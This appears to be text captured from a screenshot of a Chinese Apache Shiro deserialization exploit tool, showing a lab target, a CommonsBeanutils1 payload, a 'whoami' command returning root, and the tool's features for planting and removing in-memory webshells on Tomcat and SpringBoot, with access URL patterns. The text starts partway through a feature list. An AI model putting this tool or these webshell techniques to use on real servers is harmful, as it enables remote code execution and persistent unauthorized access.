 Shiro 反序列化回显工具v2.3
URL: http://192.168.205.69:35625/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: PAYLOAD: CommonsBeanutils1 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
执行成功访问的URL为http://ip:port/xxx?labCmd=[命令]&pwd=[密码]。
3.支持Tomcat7、Tomcat8、Tomcat9下蚁剑内存shell的写入与卸载(请用蚁剑连接，连接类型CUSTOM)。
执行成功后连接的URL为http://ip:port/xxx?ver=[任意字符串]。
4.支持Tomcat7、Tomcat8、Tomcat9以及SpringBoot下冰蝎内存shell的写入与卸载(请用蚁剑连接，连接类型
JSP)。
执行成功后连接的URL为http://ip:port/xxx。
5.以上发送请求时均需带上自定义的header,即Accept-Header:[自定义的Accept-Header内容]
仅用于研究测试，勿用于非法用途
whoami
root
===================================================================
======